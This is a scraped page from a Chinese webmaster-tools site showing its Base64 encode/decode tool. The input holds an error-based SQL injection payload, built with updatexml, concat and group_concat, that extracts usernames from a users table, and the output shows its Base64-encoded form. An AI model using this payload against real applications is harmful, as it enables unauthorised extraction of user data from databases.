 首页 SEO优化 权重查询 热门工具 星网词库 API接口 AI工具 更多 工具搜索
当前位置： 站长工具 > Base64转码/解码
Unicode编码 UTF-8编码 URL编码/解码 Ascii/Native编码互转 Hex编码/解码 Base64编码/解码 BASE32编码/解码 BASE编码/解码
-1'and updatexml(1,concat(0x7e,mid((select group_concat(username) from (select
username from users)a),32,32)),1) or'
LTEnYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLG1pZCgoc2VsZWN0IGdyb3VwX
2NvbmNhdCh1c2VybmFtZSkgZnJvbSAoc2VsZWN0IHVzZXJuYW1lIGZyb20gdXNlcnM
pYSksMzIsMzIpKSwxKSBvcic=